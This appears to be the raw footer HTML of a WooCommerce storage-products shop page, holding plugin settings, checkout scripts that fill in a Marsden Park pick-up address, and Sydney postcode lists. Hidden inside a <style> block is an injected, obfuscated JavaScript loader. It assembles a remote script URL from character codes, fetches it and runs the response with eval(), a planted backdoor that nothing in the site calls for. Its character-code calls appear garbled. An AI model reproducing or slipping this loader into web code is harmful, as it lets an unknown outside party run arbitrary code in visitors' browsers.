class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
    </div>
</div>


<!--[if lt IE 9]>
<script src="https://myolg.online/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://myolg.online/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<span style="display:none!important;" class="bapf_count_before_update">12</span><div  id="bapf_footer_count_before" data-theme="light"></div>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		      <script type="rocketlazyloadscript">
          jQuery(function($){
          $('input#customer_po_number').keyup(function(e){
            var raw_text =  $(this).val();
            var return_text = raw_text.replace(/[^a-zA-Z0-9 _-]/g,'');
           // console.log(this);
            $(this).val(return_text);
          });

      
          });
      </script>
          <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery( function($){

            // update cart on delivery location checkbox option
            //$('#wc_checkout_add_ons_15 input').change( function () {
         
              $('#billing_ups_yn').change( function (e) {
             
             //   if ( $('#wc_checkout_add_ons_15').is(':checked') 
             
                var checked = 0;
           
                if ( $('#billing_ups_yn').is(':checked')) {
                     checked = 1;
                     $('#wc_checkout_add_ons_2_field').hide();
                     $( '#wc_checkout_add_ons_2').val('');
                     $('#wc_checkout_add_ons_3_field').hide();
                     $('#wc_checkout_add_ons_3').val('');
                     $('#wc_checkout_add_ons_12_field').hide();
                     $( '#wc_checkout_add_ons_12').val('');
                     $('#wc_checkout_add_ons_13_field').hide();
                     $( '#wc_checkout_add_ons_13').val('');
                     $('#wc_checkout_add_ons_15_field').hide();
                     $( '#wc_checkout_add_ons_15').val('');
                     $('#wc_checkout_add_ons_17_field').hide();
                     $( '#wc_checkout_add_ons_17').val('');
                     $('#wc_checkout_add_ons_6_field').hide();
                     $('#wc_checkout_add_ons').hide();
                     $('#shipping_address_1').val('20 Astoria Street');
                     $('#shipping_address_2').val('Roller Door 1');
                     $('#shipping_city').val('Marsden Park');
                     $('#shipping_state').val('NSW');
                     $('#select2-shipping_state-container').text('New South Wales');
                     $('#shipping_postcode').val('2765');
                     $('.wcmca_address_selector_container').hide();
                     $('.address-field').hide();
                     $('#jckwds-fields h3').text("PICK-UP DETAILS");
                     $('#billing_ups_yn_field').after('<p id="pickup-note" style="color:red;font-weight:bold">For pick up, you will be sent your pick up reference once your order is ready to collect</p>');
                     $('.shipping').html('<th>Shipping</th><td data-title="Shipping">	Pick-up (Free of charge) <input type="hidden" name="shipping_method[0]" data-index="0" id="shipping_method_0" value="177019" class="shipping_method"></td>');

                     jQuery(document.body).trigger('update_checkout');
                    }else{
                      $('#wc_checkout_add_ons').show();
                     $('#wc_checkout_add_ons_2_field').show();
                     $('#wc_checkout_add_ons_3_field').show();
                     $('#wc_checkout_add_ons_6_field').show();
                     $('#shipping_address_1').val('');
                     $('#shipping_address_2').val('');
                     $('#shipping_city').val('');
                     $('#shipping_state').val('');
                     $('#select2-shipping_state-container').text('');
                     $('#shipping_postcode').val('');
                     $('.wcmca_address_selector_container').show();
                     $('.address-field').show();
                     $('#jckwds-fields h3').text("DELIVERY DETAILS");
                     $('#pickup-note').remove();
                     $('.shipping').hide();
                     jQuery(document.body).trigger('update_checkout');
                      }

                $.ajax({
                    type: 'POST',
                    url: wc_checkout_params.ajax_url,
                    data: {
                        'action': 'woo_get_ajax_data',
                        'billing_ups': checked,
                    },
                    success: function (result) {
                        $('body').trigger('update_checkout');
                     //   console.log('response: '+result); // just for testing
                    },
                    error: function(error){
                        console.log(error); // just for testing
                    }
                });
            });
        });
    </script>
    
	      <script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="utf-8">
	        function initWPBMTooltip() {
	            jQuery(".cpp_tooltip").tooltipster({
	              animation: "grow"
	            });
	        }
	        jQuery(document).ready(function() {
	            initWPBMTooltip();
                jQuery(".products").ajaxStop(function() {
                    initWPBMTooltip();
                });
	        });
	      </script>
	    <div  class="wppopups-whole" style="display: none"></div>            <style>
                 .order-portal{
                     display: none !important; 
                }
            </style>
        		     
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<style>var k = 32212;var url=String.(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length &gt; 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body {font-size: 15pxpx!important;}</style>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' property='stylesheet' id='berocket_framework_tippy-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='berocket_framework_popup-animate-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-jquery-ui-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-timepicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-colorpicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-client-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='rs-plugin-settings-css' href='https://myolg.online/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","pid":"724","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/myolg.online","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"1","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.5.5" id="wppopups-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/myolg.online\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.16"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://js.hs-scripts.com/21849897.js?integration=WordPress&amp;ver=10.2.16" id="leadin-script-loader-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c55606d24e2e5d14c1e6032fc5124cd4","fragment_name":"wc_fragments_c55606d24e2e5d14c1e6032fc5124cd4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.10" id="aws-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/myolg.online\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.10.3" id="yith_wccl_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","text_default_title":"Default Project List","multi_wishlists":"1","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","variation_make_remove":"","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","hash_key":"ti_wishlist_data_c55606d24e2e5d14c1e6032fc5124cd4","nonce":"46ee073109","rest_root":"https:\/\/myolg.online\/wp-json\/","plugin_url":"https:\/\/myolg.online\/wp-content\/plugins\/ti-woocommerce-wishlist-premium\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000","sort":"","i18n_update_settings_before":"Update any settings before saving.","protected_list_types":[]};
var tinvwl_create_wishlist = {"text_empty_name":"The field \"Name your list\" can not be empty!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/js/public.min.js?ver=2.5.2" id="tinvwl-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jckwds-script-js-extra">
/* <![CDATA[ */
var jckwds_vars = {"settings":{"general_setup_position":"woocommerce_after_order_notes","general_setup_position_priority":"10","general_setup_shipping_methods":["any"],"datesettings_datesettings_setup_mandatory":"0","datesettings_datesettings_setup_show_description":"1","datesettings_datesettings_setup_uitheme":"black-tie","datesettings_datesettings_days":["1","2","3","4","5"],"datesettings_datesettings_minmaxmethod":"allowed","datesettings_datesettings_minimum":"2","datesettings_datesettings_maximum":"100","datesettings_datesettings_sameday_cutoff":"11:00","datesettings_datesettings_nextday_cutoff":"11:00","datesettings_datesettings_week_limit":"0","datesettings_datesettings_last_day_of_week":"sunday","datesettings_datesettings_dateformat":"dd\/mm\/yy","timesettings_timesettings_setup_enable":"0","timesettings_timesettings_setup_mandatory":"0","timesettings_timesettings_setup_show_description":"0","timesettings_timesettings_setup_timeformat":"H:i A","timesettings_timesettings_cutoff":"30","timesettings_timesettings_timeslots":[{"timefrom":"02:30","timeto":"10:45","cutoff":"","lockout":"4","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"12:30","timeto":"13:45","cutoff":"","lockout":"2","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"14:30","timeto":"18:45","cutoff":"","lockout":"6","shipping_methods":"0","fee":"","days":"0"}],"holidays_holidays_holidays":[{"date":"","date_to":"","name":""}],"reservations_reservations_expires":"30","reservations_reservations_columns":"3","reservations_reservations_selection_type":"fee","reservations_reservations_dateformat":"j D","reservations_styling_thbgcol":"#333333","reservations_styling_thbordercol":"#2A2A2A","reservations_styling_thfontcol":"#FFFFFF","reservations_styling_tharrcol":"#CCCCCC","reservations_styling_tharrhovcol":"#FFFFFF","reservations_styling_reservebgcol":"#FFFFFF","reservations_styling_reservebordercol":"#EAEAEA","reservations_styling_reserveiconcol":"#B7B7B7","reservations_styling_reserveiconhovcol":"#848484","reservations_styling_unavailcell":"#F7F7F7","reservations_styling_reservedbgcol":"#15b374","reservations_styling_reservedbordercol":"#108556","reservations_styling_reservediconcol":"#FFFFFF","reservations_styling_loadingiconcol":"#666666","reservations_styling_lockiconcol":"#666666"},"ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","ajax_nonce":"081699acfd","strings":{"selectslot":"Please select a time slot...","noslots":"Sorry, no slots available...","not_available":"Sorry, the time slot you reserved is not available for your postcode.","loading":"Loading...","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"days_short":["Su","Mo","Tu","We","Th","Fr","Sa"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/js/main.min.js?ver=1.7.2" id="jckwds-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/myolg.online\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"0","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"0","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"0","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/theme.min.js?ver=3.6.4" id="porto-theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%=%v%","url_split":"&","nice_url_variable":"filters","nice_url_value_1":"=","nice_url_value_2":"","nice_url_split":"&","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/myolg.online\/product-category\/storage\/storage-eko","ajaxurl":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","product_cat":"storage-eko","product_taxonomy":"product_cat|storage-eko","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"price","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\">\r\n<p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\r\r\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%=%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%=%v%","url_split":"&","nice_url_variable":"filters","nice_url_value_1":"=","nice_url_value_2":"","nice_url_split":"&","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/myolg.online\/product-category\/storage\/storage-eko","ajaxurl":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","product_cat":"storage-eko","product_taxonomy":"product_cat|storage-eko","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"price","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\">\r\n<p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\r\r\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%=%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.4.6" id="berocket_aapf_widget-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.5.7" id="berocket_framework_tippy-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-timepicker-addon-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.5.7" id="wcff-colorpicker-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.5.7" id="wcff-client-script-js"></script>
<style>
      .woocommerce .wc_upsell_shortcode ul.products li.product,
      .woocommerce-page .wc_upsell_shortcode ul.products li.product {
        width: 15%;
        margin-top: 1em;
      }</style><script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 

        var applied_coupon = $('.woocommerce-remove-coupon').data('coupon');
        var special_coupons = ["sg60","anz0","abbots0","kas0"];

        var company_id = 1;

        var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","